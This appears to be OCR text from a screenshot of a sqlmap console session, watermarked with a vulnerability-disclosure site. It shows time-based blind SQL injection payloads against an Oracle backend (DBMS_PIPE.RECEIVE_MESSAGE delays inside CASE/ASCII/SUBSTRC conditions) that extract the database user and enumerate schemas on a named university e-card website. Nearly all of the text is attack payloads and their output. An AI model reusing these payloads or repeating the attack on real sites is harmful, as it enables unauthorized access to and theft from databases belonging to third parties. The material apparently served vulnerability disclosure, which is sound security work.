 管理员: sqlmap2
[22:06:53] [DEBUG] got HTTP error code: 500 ()
[22:06:53] [PAYLOAD] 123456%' AND 1317=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAS
T(USER AS VARCHAR(4000)),CHR(32)) FROM DUAL),2,1))>2) THEN DBMS_PIPE.RECEIVE_MES
SAGE(CHR(102)||CHR(121)||CHR(75)||CHR(111),5) ELSE 1317 END) AND '%'='
[22:06:53] [DEBUG] got HTTP error code: 500 ()
[22:06:53] [PAYLOAD] 123456%' AND 1317=(CASE WHEN (ASCII(SUBSTRC((SELECT NVL(CAS
T(USER AS VARCHAR(4000)),CHR(32)) FROM DUAL),2,1))>1) THEN DBMS_PIPE.RECEIVE_MES
SAGE(CHR(102)||CHR(121)||CHR(75)||CHR(111),5) ELSE 1317 END) AND '%'='
[22:06:53] [DEBUG] got HTTP error code: 500 ()
[22:06:53] [INFO] retrieved: A
[22:06:53] [DEBUG] performed 15 queries in 18.80 seconds
[22:06:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] A
[22:06:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[22:06:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ecard.ldu.edu.cn'
[*] shutting down at 22:06:53
C:\Python27\sqlmap>
www.wooyun.org